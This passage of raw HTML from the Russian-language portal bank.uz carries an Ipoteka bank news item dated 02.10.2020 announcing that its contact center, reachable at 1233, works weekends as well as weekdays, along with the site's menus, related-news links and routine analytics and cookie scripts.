    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/deposits" class="parent-link "> Вклады</a>
                                    <a href="/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/deposits" class="back">  Вклады</a></li>
                                                                                                                        <li class=""> <a href="/deposits/sumovye-vklady">Сумовые вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/valyutnye-vklady">Валютные вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/vklady-v-zolote">Вклады в золоте</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/credits" class="parent-link "> Кредиты</a>
                                    <a href="/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/credits" class="back">  Кредиты</a></li>
                                                                                                                        <li class=""> <a href="/credits/avtokredit">Автокредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/mikrozaymy">Микрозаймы</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/obrazovatelnyy-kredit">Образовательный кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/overdraft">Овердрафт</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/potrebitelskiy-kredit">Потребительский кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">Автокредит для вторичного рынка</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/ipoteka" class="parent-link "> Ипотека</a>
                                    <a href="/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/ipoteka" class="back">  Ипотека</a></li>
                                                                                                                        <li class=""> <a href="/ipoteka/novostroyki">Новостройки</a> </li>
                                                                                                                                                                <li class=""> <a href="/ipoteka/vtorichnyy-rynok">Вторичный рынок</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/cards" class="parent-link "> Карты</a>
                                    <a href="/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/cards" class="back">  Карты</a></li>
                                                                                                                        <li class=""> <a href="/cards/sumovye-karty">Сумовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/valyutnye-karty">Валютные карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/debetovye-karty">Дебетовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/kreditnye-karty">Кредитные карты</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/corporate" class="parent-link "> Бизнес</a>
                                    <a href="/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/corporate" class="back">  Бизнес</a></li>
                                                                                                                        <li class=""> <a href="/corp-credits">Кредиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-factoring">Факторинговые компании</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-deposits">Депозиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-rko">Расчётно-кассовое обслуживание</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Ещё</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Ещё</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Организации</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Организации </a></li>
                                                                                                                                                                                                                                                            <li><a href="/orgs/mikrokreditnye-organizatsii">Микрокредитные организации</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lizing">Лизинг</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lombardy">Ломбарды</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/strahovye-kompanii">Страхование</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/money-transfers" class="parent-link">Денежные переводы</a>
                                                <a href="/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/money-transfers" class="back"> Денежные переводы </a></li>
                                                                                                                                                        <li><a href="/perevodi">P2P переводы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/rassrochka">Рассрочка</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Филиалы и Банкоматы </a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Филиалы и Банкоматы  </a></li>
                                                                                                                                                        <li><a href="/branches_atms/filialy">Филиалы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/bankomaty">Банкоматы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/kartomaty">Картоматы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Курсы валют</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Курсы валют </a></li>
                                                                                                                                                        <li><a href="/currency">Текущие курсы валют</a></li>

                                                                                                                                                                                                            <li><a href="/currency/archive">Архив курсов валют</a></li>

                                                                                                                                                                                                            <li><a href="/gold-bars">Цены на золото</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/news">Новости</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/strahovye-kompanii">Страхование</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Банки</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper" style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/news" title="Новости" >
					<span >Новости</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_2" >
				<a href="/news/novosti-bankov" title="Новости банков" >
					<span >Новости банков</span>
				</a>
				<meta  content="3" />
			</li>
			</ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Новости",
    "item": "https://bank.uz/news"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Новости банков",
    "item": "https://bank.uz/news/novosti-bankov"  
  }  ]
}
</script>                </div>
                                        

<style>
    .cat-and-title h1{display: none}
</style>


<div class="inform-page">

    <div class="left-side">
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "NewsArticle",
        "url": "https://bank.uz//news/kontakt-tsentr-rabotaet-i-po-vykhodnym16998",
                "publisher":{
            "@type":"Organization",
            "name":"Ipoteka bank"
        },
                "headline": "Контакт-центр работает и по выходным",
        "mainEntityOfPage": "https://bank.uz/news/kontakt-tsentr-rabotaet-i-po-vykhodnym16998",
        "articleBody": "&lt;section id=&quot;bank_news_id_block&quot;&gt;&lt;div class=&quot;clearfix&quot;&gt;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&lt;div class=&quot;picture-wrapper&quot;&gt;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&lt;img src=&quot;/upload/engine/1c9/1c9e533de5c2a74c783c76013dea1ba0.uz&quot; class=&quot;img-responsive&quot; alt=&quot;&quot;&gt;
&lt;/div&gt;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&lt;/div&gt;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&lt;div class=&quot;clearfix&quot; style=&quot;margin-top: 2em;&quot;&gt;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&lt;p style=&quot;text-align: justify;&quot;&gt;
 &lt;span style=&quot;font-size: 13pt; font-family: Tahoma, Geneva;&quot;&gt;Уважаемые клиенты!&lt;/span&gt;&lt;br&gt;&lt;span style=&quot;font-size: 13pt; font-family: Tahoma, Geneva;&quot;&gt; &lt;/span&gt;&lt;br&gt;&lt;span style=&quot;font-size: 13pt; font-family: Tahoma, Geneva;&quot;&gt;
&nbsp;&nbsp;&nbsp;&nbsp;Если у Вас в выходные дни возникли вопросы связанные с услугами нашего банка, в частности,&lt;/span&gt;&lt;br&gt;&lt;span style=&quot;font-size: 13pt; font-family: Tahoma, Geneva;&quot;&gt;
&nbsp;&nbsp;&nbsp;&nbsp;— заблокировалась банковская карта;&lt;/span&gt;&lt;br&gt;&lt;span style=&quot;font-size: 13pt; font-family: Tahoma, Geneva;&quot;&gt;
&nbsp;&nbsp;&nbsp;&nbsp;— утеря банковских карт;&lt;/span&gt;&lt;br&gt;&lt;span style=&quot;font-size: 13pt; font-family: Tahoma, Geneva;&quot;&gt;
&nbsp;&nbsp;&nbsp;&nbsp;— вопросы при получении онлайн-кредита;&lt;/span&gt;&lt;br&gt;&lt;span style=&quot;font-size: 13pt; font-family: Tahoma, Geneva;&quot;&gt;
&nbsp;&nbsp;&nbsp;&nbsp;— об услугах мобильных приложений и т.п., вы можете без колебаний связаться с нами.&lt;/span&gt;&lt;br&gt;&lt;span style=&quot;font-size: 13pt; font-family: Tahoma, Geneva;&quot;&gt; &lt;/span&gt;&lt;br&gt;&lt;span style=&quot;font-size: 13pt; font-family: Tahoma, Geneva;&quot;&gt; &lt;/span&gt;&lt;b&gt;&lt;span style=&quot;font-size: 13pt; font-family: Tahoma, Geneva;&quot;&gt;Так как &quot;Contact center&quot; ведущий свою деятельность в нашем банке обслужит Вас и по выходным.&lt;/span&gt;&lt;/b&gt;&lt;br&gt;&lt;span style=&quot;font-size: 13pt; font-family: Tahoma, Geneva;&quot;&gt; &lt;/span&gt;&lt;br&gt;&lt;span style=&quot;font-size: 13pt; font-family: Tahoma, Geneva;&quot;&gt;
&nbsp;&nbsp;&nbsp;&nbsp; Режим работы Contact center:&lt;/span&gt;&lt;br&gt;&lt;span style=&quot;font-size: 13pt; font-family: Tahoma, Geneva;&quot;&gt;
&nbsp;&nbsp;&nbsp;&nbsp;– понедельник – пятница с 9:00 до 22:00;&lt;/span&gt;&lt;br&gt;&lt;span style=&quot;font-size: 13pt; font-family: Tahoma, Geneva;&quot;&gt;
&nbsp;&nbsp;&nbsp;&nbsp;– суббота – воскресенье с 9:00 до 18:00;&lt;/span&gt;&lt;br&gt;&lt;span style=&quot;font-size: 13pt; font-family: Tahoma, Geneva;&quot;&gt;
&nbsp;&nbsp;&nbsp;&nbsp;– без обеда.&lt;/span&gt;&lt;br&gt;&lt;span style=&quot;font-size: 13pt; font-family: Tahoma, Geneva;&quot;&gt; &lt;/span&gt;&lt;br&gt;&lt;span style=&quot;font-size: 13pt; font-family: Tahoma, Geneva;&quot;&gt; &lt;/span&gt;&lt;b&gt;&lt;br&gt;&lt;span style=&quot;font-size: 13pt; font-family: Tahoma, Geneva;&quot;&gt; &lt;/span&gt;&lt;/b&gt;&lt;b&gt;&lt;span style=&quot;font-size: 13pt; font-family: Tahoma, Geneva;&quot;&gt;Звоните и получайте ответы на свои вопросы: 1233&lt;/span&gt;&lt;/b&gt;
&lt;/p&gt;
 &lt;br&gt;
&lt;/div&gt;&lt;/section&gt;",
        "image":[
                     ],
        "inLanguage":"ru",
        "datePublished":"2020-10-02T00:00:00+05:00"
    }
</script>

<div class="about-and-comments">
    <div class="about-block">
        <h1  class="text-size-3 text-weight-black margin-bottom-medium">
            Контакт-центр работает и по выходным        </h1>
        <div class="searched-bank-texts in-article" style="display:flex; ">
            <!--
                <a class="tag_word" href="news?TAGS[]="></a>
        -->                            <div class="publication" style="margin-right: 20px;">
                    <div class="pub-date">
                        02.10.2020                    </div>
                </div>
                        <div class="tg_link_btn">
    <noindex>
        <a href="https://t.me/bankuz_official" target="_blank" rel="nofollow">Читайте нас в телеграм</a>
    </noindex>
</div>        </div>
        <div class="slider-and-text">
                        <div class="inform-page-top-text">

            </div>
        </div>
    </div>

</div>
<div class="more-information-bank-italic-text">
    <ul class="news_info_links">
        <li>
            <a href="/rassrochka/smartfoni/?utm_source=bank.uz&utm_medium=referral&utm_campaign=news" class="text-info">
                Рассрочка на телефоны            </a>
        </li>
        <li>
            <a href="/rassrochka/?utm_source=bank.uz&utm_medium=referral&utm_campaign=news" class="text-info">
                Рассрочка на другие товары            </a>
        </li>
    </ul>
    <span class="medium-text">
        <section id="bank_news_id_block"><div class="clearfix">
                <div class="picture-wrapper">
                    <img src="/upload/engine/1c9/1c9e533de5c2a74c783c76013dea1ba0.uz" class="img-responsive" alt="">
</div>
            </div>
            <div class="clearfix" style="margin-top: 2em;">
                <p style="text-align: justify;">
 <span style="font-size: 13pt; font-family: Tahoma, Geneva;">Уважаемые клиенты!</span><br><span style="font-size: 13pt; font-family: Tahoma, Geneva;"> </span><br><span style="font-size: 13pt; font-family: Tahoma, Geneva;">
	Если у Вас в выходные дни возникли вопросы связанные с услугами нашего банка, в частности,</span><br><span style="font-size: 13pt; font-family: Tahoma, Geneva;">
	— заблокировалась банковская карта;</span><br><span style="font-size: 13pt; font-family: Tahoma, Geneva;">
	— утеря банковских карт;</span><br><span style="font-size: 13pt; font-family: Tahoma, Geneva;">
	— вопросы при получении онлайн-кредита;</span><br><span style="font-size: 13pt; font-family: Tahoma, Geneva;">
	— об услугах мобильных приложений и т.п., вы можете без колебаний связаться с нами.</span><br><span style="font-size: 13pt; font-family: Tahoma, Geneva;"> </span><br><span style="font-size: 13pt; font-family: Tahoma, Geneva;"> </span><b><span style="font-size: 13pt; font-family: Tahoma, Geneva;">Так как "Contact center" ведущий свою деятельность в нашем банке обслужит Вас и по выходным.</span></b><br><span style="font-size: 13pt; font-family: Tahoma, Geneva;"> </span><br><span style="font-size: 13pt; font-family: Tahoma, Geneva;">
	 Режим работы Contact center:</span><br><span style="font-size: 13pt; font-family: Tahoma, Geneva;">
	– понедельник – пятница с 9:00 до 22:00;</span><br><span style="font-size: 13pt; font-family: Tahoma, Geneva;">
	– суббота – воскресенье с 9:00 до 18:00;</span><br><span style="font-size: 13pt; font-family: Tahoma, Geneva;">
	– без обеда.</span><br><span style="font-size: 13pt; font-family: Tahoma, Geneva;"> </span><br><span style="font-size: 13pt; font-family: Tahoma, Geneva;"> </span><b><br><span style="font-size: 13pt; font-family: Tahoma, Geneva;"> </span></b><b><span style="font-size: 13pt; font-family: Tahoma, Geneva;">Звоните и получайте ответы на свои вопросы: 1233</span></b>
</p>
 <br>
</div></section>    </span>
</div>

    <div class="info-bank">

        <div class="info-bank-block">
            <span class="semibold-text"><a href="/org/ipoteka-bank">Ipoteka bank</a></span>
            <span class="medium-text">
                 Миссия Ипотека-банка — создание максимальной экономической ценности для своих акционеров и клиентов банка. Высокое качество обслуживания клиентов и лидерство на выбранных рынках имеют первостепенную важность для успеха банка в будущем.<br />

        </span>
        </div>


    </div>
<div class="ist">
        <div>
        <span class="medium-text">Источник:</span>
   <!--                 <a href=""></a>
        -->            <a>Ipoteka bank</a>
       <!-- -->    </div>
    </div>



<div class="under-slider-block-second">
                        <span class="semibold-text">
                            Похожие новости</span>
        <div class="news-cat-content-3">
                                       <div class="center-news-block"  id="bx_3218110189_108254">
                        <span  class="center-news-img" data-link="/news/portfel-kotoryy-vyderzhit-vse-pochemu-nuzhno-raspredelyat-dengi-po-raznym-aktivam-i-kak-pravilno-eto">
                            <img src="/upload/no_photo/300_209/no_photo_last.jpg" alt="Портфель, который выдержит все: почему нужно распределять деньги по разным активам и как правильно это делать">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                23.01.2026                            </p>
                                                <span  data-link="/news/portfel-kotoryy-vyderzhit-vse-pochemu-nuzhno-raspredelyat-dengi-po-raznym-aktivam-i-kak-pravilno-eto" class="center-news-text">
                            Портфель, который выдержит все: почему нужно распределять деньги по разным активам и как правильно это делать                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                                        <div class="center-news-block"  id="bx_3218110189_108233">
                        <span  class="center-news-img" data-link="/news/profinvestment-com-vash-gid-po-investitsiyam-v-tsifrovye-aktivy">
                            <img src="/upload/no_photo/300_209/no_photo_last.jpg" alt="Profinvestment.com: ваш гид по инвестициям в цифровые активы">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                22.01.2026                            </p>
                                                <span  data-link="/news/profinvestment-com-vash-gid-po-investitsiyam-v-tsifrovye-aktivy" class="center-news-text">
                            Profinvestment.com: ваш гид по инвестициям в цифровые активы                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                                        <div class="center-news-block"  id="bx_3218110189_103328">
                        <span  class="center-news-img" data-link="/news/investitsii-v-kriptovalyutu-strategiya-vazhnee-">
                            <img src="/upload/resize_cache/iblock/8b8/300_209_1/4v16g83ezffnouqjm10oa1wik9cbawqj.png" alt="Инвестиции в криптовалюту: стратегия важнее ">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                25.12.2025                            </p>
                                                <span  data-link="/news/investitsii-v-kriptovalyutu-strategiya-vazhnee-" class="center-news-text">
                            Инвестиции в криптовалюту: стратегия важнее                         </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                </div>
    
    </div>



<style>
    @media (max-width: 641px) {
        span.medium-text img {
            max-width: 100% !important;
            height: auto !important;
        }
    }
</style>
<br>

  <br>
    </div>
    <div class="right-side">
        <div class="left-banner-block">
                    <div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>                                                </div>
                    <div class="left-about-bank">
            <div class="left-about-bank-top">
                        </div>
            <span class="semibold-text">
                            Продукты банка</span>
                                <a style="" href="/deposits/tags/ipoteka-bank"> Вклады <span class="regular-text">3</span></a>
                <a style="" href="/credits/tags/ipoteka-bank"> Кредиты <span class="regular-text">9</span></a>
                <a style="" href="/cards/tags/ipoteka-bank"> Карты <span class="regular-text">10</span></a>
                <a style="" href="/ipoteka/tags/ipoteka-bank"> Ипотека<span class="regular-text">5</span></a>
                             
        </div>
            </div>
</div>
<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Новости',
    });
</script>
                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
        

                

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Все продукты на Bank.uz    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Вклады                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/deposits/sumovye-vklady">
                            Сумовые вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/valyutnye-vklady">
                            Валютные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/vklady-v-zolote">
                            Вклады в золоте                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Вклады онлайн                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Сберегательные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Накопительные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Срочные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Вклады от Yangi Bank                         </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Кредиты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/potrebitelskiy-kredit">
                            Потребительский кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/obrazovatelnyy-kredit">
                            Образовательный кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/overdraft">
                            Овердрафт                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Кредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Автокредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Онлайн кредиты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Кредиты с льготным периодом                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Кредиты наличными                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Кредиты на карту                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Автокредиты на электромобили                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Кредиты от Yangi Bank                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Автокредит                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Микрозаймы                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/onlayn-kredit-na-kartu">
                            Онлайн микрозаймы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-pasportu">
                            Кредит по паспорту без справок                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/mikrozaym-bez-dokumentov">
                            Микрозайм без документов                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-zalog-avto">
                            Кредит под залог авто                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ипотека                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/novostroyki">
                            Новостройки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/vtorichnyy-rynok">
                            Вторичный рынок                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Кредит на ремонт                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Карты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
